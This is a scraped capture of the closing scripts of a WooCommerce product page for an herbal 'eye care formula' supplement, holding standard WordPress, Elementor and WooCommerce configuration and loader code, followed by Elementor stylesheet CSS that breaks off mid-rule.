var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"88d9c0c045","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://www.herbs-solutions-by-nature.com/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" id="ekomart-theme-js-extra">
/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/main.js?ver=4.0.0" id="ekomart-theme-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="ekommart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/login.js?ver=4.0.0" id="ekommart-ajax-login-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.herbs-solutions-by-nature.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/header-cart.min.js?ver=4.0.0" id="ekommart-header-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/footer.min.js?ver=4.0.0" id="ekommart-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/tooltipster.bundle.js?ver=4.0.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/main.min.js?ver=4.0.0" id="ekommart-products-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/quantity.min.js?ver=4.0.0" id="ekommart-input-quantity-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/single.min.js?ver=4.0.0" id="ekommart-single-product-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0" id="ekommart-cart-canvas-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.0.0" id="ekommart-nav-mobile-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66d181990b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8901,"title":"Newly%20Improved%20Super%20Strength%20Eye%20Care%20Formula%20-%20Highest","excerpt":"<div class=\"woocommerce-product-details__short-description\">\r\n\r\n&nbsp;\r\n<ul>\r\n \t<li><label class=\"a-form-label\"><strong><span class=\"a-size-base a-text-bold\">Brand<\/span>:<\/strong> \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/label><span class=\"a-size-base po-break-word\">One Elevated<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Flavor<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/strong><span class=\"a-size-base po-break-word\">Unflavored<\/span><strong>\r\n<\/strong><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Item Form<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0 \u00a0 \u00a0 \u00a0\u00a0\u00a0<\/strong><span class=\"a-size-base po-break-word\">Capsule<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Unit Count<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong>\u00a0<span class=\"a-size-base po-break-word\">60.00 Count<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Diet Type <\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 <\/strong><span class=\"a-size-base po-break-word\">Gluten Free<\/span><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Product Benefits<\/span>:\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/strong><a href=\"https:\/\/www.herbs-solutions-by-nature.com\/eye-supplements\/\" target=\"_blank\" rel=\"noopener\"><span class=\"a-size-base po-break-word\">Eye Health Support<\/span><\/a><\/li>\r\n \t<li><strong><span class=\"a-size-base a-text-bold\">Age Range <\/span>: \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 <\/strong><span class=\"a-size-base po-break-word\">Adult<\/span><\/li>\r\n<\/ul>\r\n<\/div>","featuredImage":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/uploads\/2023\/11\/Newly-Improved-Super-Strength-Eye-Care-Formula-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="ekommart-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var ekommart_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=ekommart-sticky-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0" id="ekommart-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-admin\/admin-ajax.php","nonce":"1bd9a9b8fb","urls":{"assets":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.herbs-solutions-by-nature.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/cart\/","checkout_page_url":"https:\/\/www.herbs-solutions-by-nature.com\/checkout\/","fragments_nonce":"4ad7426360"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.herbs-solutions-by-nature.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/elementor-frontend.js?ver=4.0.0" id="ekommart-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959295922ea40e8164779dc6f2fe09f5","fragment_name":"wc_fragments_959295922ea40e8164779dc6f2fe09f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6716.css?ver=1768262518
body_size: 1050
content:
.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:100px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EBEBEB;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D6D6D6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:15px 0px 13px 35px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-menu-canvas .menu-mobile-nav-button:hover{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-ancestor > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-parent > a{color:var( --e-global-color-primary );}body .mobile-navigation ul.menu li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb .site-branding{text-align:center;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-d26cbbf > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-bc-flex-widget .elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-c2b5acc > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 35px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-a9c4225:not(.elementor-motion-effects-element-type-background), .elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-a9c4225{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-6716 .elementor-element.elementor-element-a9c4225 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;}.elementor-6716 .elementor-element.elementor-element-92c750c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-widget-ekommart-nav-menu .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation{text-align:left;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:not(:hover){color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu >li.menu-item >a:hover{color:#FFFFFF;}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-primary );}.elementor-6716 .elementor-element.elementor-element-250a6cf .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-6716 .elementor-element.elementor-element-3e9f688 > .elementor-container{min-height:80px;}.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 1px 0px;padding:0px 15px 0px 15px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-93cce42{width:auto;max-width:auto;}.elementor-6716 .elementor-element.elementor-element-ac031fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-8049e97{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-6716 .elementor-element.elementor-element-3e9f688{border-width:0px 0px 0px 0px;}.elementor-6716 .elementor-element.elementor-element-e1a7d81 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:25%;}.elementor-6716 .elementor-element.elementor-element-d26cbbf{width:49.332%;}.elementor-6716 .elementor-element.elementor-element-c2b5acc{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6716 .elementor-element.elementor-element-e1a7d81{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.herbs-solutions-by-nature.com/wp-content/uploads/elementor/css/post-6784.css?ver=1768262518
body_size: 1438
content:
.elementor-6784 .elementor-element.elementor-element-f5a3970{margin-top:30px;margin-bottom:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-6e483cc{font-family:"Open Sans";font-size:16px;}.elementor-6784 .elementor-element.elementor-element-1fe3626{border-style:solid;border-width:1px 0px 1px 0px;border-color:#737070;padding:85px 30px 85px 30px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-ae00b13 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-21bf172 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6784 .elementor-element.elementor-element-21bf172{text-align:start;}.elementor-6784 .elementor-element.elementor-element-21bf172 img{width:55%;}.elementor-6784 .elementor-element.elementor-element-9b2c222{font-family:"Open Sans";font-size:14px;font-weight:500;}.elementor-6784 .elementor-element.elementor-element-37f2e0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-widget-container{text-align:left;}.elementor-6784 .elementor-element.elementor-element-37f2e0f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6784 .elementor-element.elementor-element-37f2e0f .elementor-social-icon{--icon-padding:0.8em;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6784 .elementor-element.elementor-element-9b8bc3a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-6784 .elementor-element.elementor-element-2406daf > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;}.elementor-6784 .elementor-element.elementor-element-2406daf .elementor-heading-title{font-size:14px;text-transform:uppercase;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family );}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6784 .elementor-element.elementor-element-b76c5a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6784 